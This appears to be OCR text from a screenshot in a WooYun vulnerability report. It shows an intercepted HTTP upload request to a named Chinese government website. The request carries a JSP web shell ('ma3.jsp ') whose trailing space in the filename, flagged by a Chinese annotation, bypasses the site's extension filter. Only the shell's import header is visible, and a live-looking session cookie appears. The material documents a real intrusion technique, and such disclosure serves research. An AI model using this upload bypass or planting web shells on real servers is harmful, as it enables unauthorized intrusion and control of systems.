 Original request Edited request Response
Raw Params Headers Hex
POST /public/upload/upfile.jsp?send=1 HTTP/1.1
Host: www.xhzs.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.xhzs.gov.cn/public/upload/upfile.jsp?send=1
Cookie: JSESSIONID=AF2C99AB46F6B0871FE0CF0BB0B1132B; _gscu_1504383117=46024127xvpjde18; _gscbrs_1504383117=1
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------30387764313956
Content-Length: 87024
注意空格
-----------------------------30387764313956
Content-Disposition: form-data; name="file"; filename="ma3.jsp "
Content-Type: application/octet-stream
<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@page import="java.text.*"%>
<%@page import="java.net.*"%>
<%@page import="java.util.zip.*"%>
<%@page import="java.awt.*"%>
<%@page import="java.awt.image.*"%>
<%@page import="javax.imageio.*"%>
<%@page import="java.awt.datatransfer.DataFlavor"%>
? < + > Type a search term
www.wooyun.org